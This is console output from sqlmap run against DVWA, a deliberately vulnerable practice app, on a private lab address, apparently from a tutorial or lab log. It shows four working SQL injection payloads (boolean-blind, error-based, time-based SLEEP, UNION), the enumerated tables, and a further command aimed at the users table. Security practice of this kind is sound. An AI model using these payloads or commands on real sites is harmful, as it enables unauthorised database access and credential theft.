 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:39:07 /2020-02-08/
[14:39:07] [INFO] resuming back-end DBMS 'mysql'
[14:39:07] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.88.133:80/dvwa/login.php'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=gu3seid57su...7dn4btshv5;security=low;security=low'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (9580=9580) THEN 1 ELSE (SELECT 2233 UNION SELECT 6434) END))&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 8075 FROM(SELECT COUNT(*),CONCAT(0x716b706a71,(SELECT (ELT(8075=8075,1))),0x7171706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=
Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3588 FROM (SELECT(SLEEP(5)))KkkR)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x716b706a71,0x6a427852776f56417878586e67586b5946564c53764f7866724754584c67424c55464173517a4661,0x7171706271),NULL-- AUTf&Submit=Submit
---
[14:39:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:39:10] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
[14:39:11] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\192.168.88.133'
[14:39:11] [WARNING] you haven't updated sqlmap for more than 91 days!!!
[*] ending @ 14:39:11 /2020-02-08/
C:\Python3.7.3\sqlmap>python sqlmap.py -u "http://192.168.88.133/dvwa/vulnerabilities/sqli/?id=1" -D dvwa -T users --columns
零日资讯